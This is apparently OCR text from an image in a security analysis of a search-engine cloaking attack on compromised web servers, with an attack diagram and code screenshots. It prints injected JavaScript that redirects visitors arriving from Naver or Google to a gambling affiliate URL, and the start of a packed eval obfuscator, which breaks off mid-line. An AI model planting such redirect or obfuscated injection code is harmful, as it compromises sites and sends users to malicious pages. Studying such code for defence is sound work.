 code injection
normal
IOG
</>
crawler bot
request
Adversary
Compromised
Server
Search Engine
User
<> redirection_logic.html ×
<> redirection_logic.html > ...
2 <script language='javascript' type='text/javascript'>
15 })();
16
17 // Redirection logic
18 var url = document.referrer;
19 if (url.indexOf("search.naver.com") > 0) {
20 window.location.href = "https://spinkr7.com/?aff=3785";// spin70
21 } else if (url.indexOf("naver.com") > 0) {
22 window.location.href = "https://spinkr7.com/?aff=3785";//qqq119.
23 } else if (url.indexOf("google.com") > 0) {
24 window.location.href = "https://spinkr7.com/?aff=3785";//kor7006
25 } else if (url.indexOf("google.co.kr") > 0) {
26 window.location.href = "https://spinkr7.com/?aff=3785";// spin75
27 }
28 </script>
29
30 <script>
<> obfuscated.html ×
<> obfuscated.html > ...
1 <script>
2 eval(function(p, a, c, k, e, d) {
3 e = function(c) { return c; };
4
5 if (!''.replace(/^/, String)) {
6 while (c--) {
7 d[c] = k[c] || c;
8 }
9
10 k = [function(e) { return d[e]; }];
11 e = function() { return '\\w+'; };
12 c = 1;
13 }
14
15 while (c--) {
16 if (k[c]) {
17 p = p.replace(new RegExp('\\b' + e(c) + '\\b